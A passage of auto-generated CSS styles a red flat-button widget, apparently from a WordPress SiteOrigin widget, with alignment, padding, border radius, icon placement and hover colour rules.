  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0.25em 0.25em 0.25em 0.25em;
  -moz-border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-radius: 0.25em 0.25em 0.25em 0.25em;
  background: #e30513;
  border-width: 1px 0;
  border: 1px solid #e30513;
  color: #ffffff !important;
  font-size: 1em;
  
  padding: 1em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 2em;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button > span {
  display: flex;
  justify-content: center;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
  font-size: 1.3em;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button.ow-icon-placement-top > span {
  flex-direction: column;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button.ow-icon-placement-right > span {
  flex-direction: row-reverse;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
  flex-direction: column-reverse;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button.ow-icon-placement-left > span {
  align-items: start;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #f70515;
  border-color: #f70515;
  color: #ffffff !important;
}